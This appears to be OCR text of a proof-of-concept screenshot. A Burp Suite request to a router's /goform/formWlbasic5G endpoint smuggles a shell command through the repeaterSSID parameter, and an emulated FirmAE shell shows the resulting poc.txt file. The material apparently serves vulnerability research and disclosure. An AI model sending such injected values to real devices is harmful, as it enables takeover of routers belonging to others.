 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /goform/formWlbasic5G HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
chan=19&repeaterSSID=%22%3Becho+SSID>/poc.txt%3B%22
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<!--ERR_MSG--><head>
<meta http-equiv="content-t
charset=utf-8">
<meta http-equiv="Pragma" c
<meta http-equiv="Expires"
<link rel="stylesheet" hre
<link rel="stylesheet" hre
<script type="text/javasc
src="/file/javascript.js?t
<script type="text/javasc
src="/file/multilanguage.va
<script type="text/javasc
src="/file/allasp-n.var"><
<title> </title>
</head>
<body>
? < + > Type
Done
1,871 bytes | 143 millis
Help
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
# cat poc.txt
cat poc.txt
SSID
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
SSID
#